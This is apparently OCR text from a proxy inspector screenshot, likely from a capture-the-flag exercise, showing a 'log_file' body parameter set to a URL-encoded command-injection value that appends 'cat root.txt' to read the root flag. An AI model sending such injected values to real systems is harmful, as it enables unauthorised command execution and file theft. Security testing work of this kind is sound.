 Inspector
Back
Body parameter
Name
log_file
Value
%2froot%2froot.txt%3bcat%20root.txt
S
Decoded from: URL encoding
/root/root.txt;cat root.txtS
Cancel Apply changes